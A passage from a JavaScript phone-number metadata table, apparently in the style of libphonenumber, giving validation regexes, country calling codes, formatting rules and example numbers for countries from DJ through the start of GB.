					[, '(\\d{2})(\\d{3,13})', '$1 $2', ['3[02]|40|[68]9'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,12})',
						'$1 $2',
						[
							'2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
							'2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{2,11})',
						'$1 $2',
						[
							'[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]',
							'[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['138'], '0$1'],
					[, '(\\d{5})(\\d{2,10})', '$1 $2', ['3'], '0$1'],
					[, '(\\d{3})(\\d{5,11})', '$1 $2', ['181'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{4,10})', '$1 $2 $3', ['1(?:3|80)|9'], '0$1'],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['1[67]'], '0$1'],
					[, '(\\d{3})(\\d{7,12})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['185', '1850', '18500'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['18[68]'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['15[0568]'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['15[1279]'], '0$1'],
					[, '(\\d{3})(\\d{8})', '$1 $2', ['18'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{7,8})', '$1 $2 $3', ['1(?:6[023]|7)'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{7})', '$1 $2 $3', ['15[279]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{8})', '$1 $2 $3', ['15'], '0$1'],
				],
				,
				[
					,
					,
					'16(?:4\\d{1,10}|[89]\\d{1,11})',
					,
					,
					,
					'16412345',
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '18(?:1\\d{5,11}|[2-9]\\d{8})', , , , '18500123456', , , [8, 9, 10, 11, 12, 13, 14]],
				,
				,
				[
					,
					,
					'1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}',
					,
					,
					,
					'177991234567',
					,
					,
					[12, 13],
				],
			],
			DJ: [
				,
				[, , '(?:2\\d|77)\\d{6}', , , , , , , [8]],
				[, , '2(?:1[2-5]|7[45])\\d{5}', , , , '21360003'],
				[, , '77\\d{6}', , , , '77831001'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DJ',
				253,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[27]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DK: [
				,
				[, , '[2-9]\\d{7}', , , , , , , [8]],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DK',
				45,
				'00',
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DM: [
				,
				[, , '(?:[58]\\d\\d|767|900)\\d{7}', , , , , , , [10], [7]],
				[, , '767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}', , , , '7674201234', , , , [7]],
				[
					,
					,
					'767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}',
					,
					,
					,
					'7672251234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'767$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'767',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DO: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}',
					,
					,
					,
					'8092345678',
					,
					,
					,
					[7],
				],
				[, , '8[024]9[2-9]\\d{6}', , , , '8092345678', , , , [7]],
				[, , '8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DO',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8001|8[024]9',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DZ: [
				,
				[, , '(?:[1-4]|[5-79]\\d|80)\\d{7}', , , , , , , [8, 9]],
				[, , '9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}', , , , '12345678'],
				[
					,
					,
					'(?:5(?:4[0-29]|5\\d|6[0-2])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}',
					,
					,
					,
					'551234567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '80[3-689]1\\d{5}', , , , '808123456', , , [9]],
				[, , '80[12]1\\d{5}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '98[23]\\d{6}', , , , '983123456', , , [9]],
				'DZ',
				213,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EC: [
				,
				[, , '1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}', , , , , , , [8, 9, 10, 11], [7]],
				[, , '[2-7][2-7]\\d{6}', , , , '22123456', , , [8], [7]],
				[, , '964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}', , , , '991234567', , , [9]],
				[, , '1800\\d{7}|1[78]00\\d{6}', , , , '18001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[2-7]890\\d{4}', , , , '28901234', , , [8]],
				'EC',
				593,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2-$3', ['[2-7]'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-7]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EE: [
				,
				[, , '8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}', , , , '3212345', , , [7]],
				[
					,
					,
					'(?:5\\d{5}|8(?:1(?:0(?:000|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:23|[3-79]\\d)\\d)\\d)|2(?:0(?:000|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[3679]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}',
					,
					,
					,
					'51234567',
					,
					,
					[7, 8],
				],
				[, , '800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}', , , , '80012345'],
				[, , '(?:40\\d\\d|900)\\d{4}', , , , '9001234', , , [7, 8]],
				[, , , , , , , , , [-1]],
				[, , '70[0-2]\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				'EE',
				372,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88',
							'[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88',
						],
					],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[45]|8(?:00|[1-49])', '[45]|8(?:00[1-9]|[1-49])']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800[2-9]\\d{3}', , , , , , , [7]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EG: [
				,
				[, , '[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2[2-4]|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}',
					,
					,
					,
					'234567890',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '1[0-25]\\d{8}', , , , '1001234567', , , [10]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'EG',
				20,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7,8})', '$1 $2', ['[23]'], '0$1'],
					[, '(\\d{2})(\\d{6,7})', '$1 $2', ['1[35]|[4-6]|8[2468]|9[235-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[189]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EH: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[, , '528[89]\\d{5}', , , , '528812345'],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'EH',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'528[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ER: [
				,
				[, , '[178]\\d{6}', , , , , , , [7], [6]],
				[, , '(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}', , , , '8370362', , , , [6]],
				[, , '(?:17[1-3]|7\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ER',
				291,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[178]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ES: [
				,
				[, , '[5-9]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}',
					,
					,
					,
					'810123456',
				],
				[
					,
					,
					'(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}',
					,
					,
					,
					'612345678',
				],
				[, , '[89]00\\d{6}', , , , '800123456'],
				[, , '80[367]\\d{6}', , , , '803123456'],
				[, , '90[12]\\d{6}', , , , '901123456'],
				[, , '70\\d{7}', , , , '701234567'],
				[, , , , , , , , , [-1]],
				'ES',
				34,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['905']],
					[, '(\\d{6})', '$1', ['[79]9']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '51\\d{7}', , , , '511234567'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ET: [
				,
				[, , '(?:11|[2-579]\\d)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}',
					,
					,
					,
					'111112345',
					,
					,
					,
					[7],
				],
				[, , '7001\\d{5}|(?:7(?:0[1-9]|1[01]|77|86|99)|9\\d\\d)\\d{6}', , , , '911234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ET',
				251,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-579]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FI: [
				,
				[
					,
					,
					'[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}', , , , '131234567', , , [5, 6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FI',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['75[12]'], '0$1'],
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{6})', '$1', ['11']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				1,
				'1[03-79]|[2-9]',
				[
					,
					,
					'20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}',
				],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FJ: [
				,
				[, , '45\\d{5}|(?:0800\\d|[235-9])\\d{6}', , , , , , , [7, 11]],
				[, , '603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}', , , , '3212345', , , [7]],
				[, , '(?:[279]\\d|45|5[01568]|8[034679])\\d{5}', , , , '7012345', , , [7]],
				[, , '0800\\d{7}', , , , '08001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FJ',
				679,
				'0(?:0|52)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[235-9]|45']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FK: [
				,
				[, , '[2-7]\\d{4}', , , , , , , [5]],
				[, , '[2-47]\\d{4}', , , , '31234'],
				[, , '[56]\\d{4}', , , , '51234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FK',
				500,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FM: [
				,
				[, , '(?:[39]\\d\\d|820)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}',
					,
					,
					,
					'3201234',
				],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}',
					,
					,
					,
					'3501234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FM',
				691,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[389]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FO: [
				,
				[, , '[2-9]\\d{5}', , , , , , , [6]],
				[, , '(?:20|[34]\\d|8[19])\\d{4}', , , , '201234'],
				[, , '(?:[27][1-9]|5\\d|9[16])\\d{4}', , , , '211234'],
				[, , '80[257-9]\\d{3}', , , , '802123'],
				[, , '90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d', , , , '901123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:6[0-36]|88)\\d{4}', , , , '601234'],
				'FO',
				298,
				'00',
				,
				,
				,
				'(10(?:01|[12]0|88))',
				,
				,
				,
				[[, '(\\d{6})', '$1', ['[2-9]'], , '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FR: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9]],
				[, , '(?:[1-35]\\d|4[1-9])\\d{7}', , , , '123456789'],
				[, , '(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7(?:00|[3-9]\\d))\\d{6}', , , , '612345678'],
				[, , '80[0-5]\\d{6}', , , , '801234567'],
				[
					,
					,
					'836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}',
					,
					,
					,
					'891123456',
				],
				[, , '8(?:1[01]|2[0156]|4[02]|84)\\d{6}', , , , '884012345'],
				[, , , , , , , , , [-1]],
				[, , '9\\d{8}', , , , '912345678'],
				'FR',
				33,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['10']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '80[6-9]\\d{6}', , , , '806123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GA: [
				,
				[, , '(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}', , , , , , , [7, 8]],
				[, , '[01]1\\d{6}', , , , '01441234', , , [8]],
				[
					,
					,
					'(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}',
					,
					,
					,
					'06031234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GA',
				241,
				'00',
				,
				,
				,
				'0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})',
				'$1',
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-7]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['11|[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GB: [
				,
				[, , '[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}', , , , , , , [7, 9, 10], [4, 5, 6, 8]],
				[
					,
					,
					'(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569]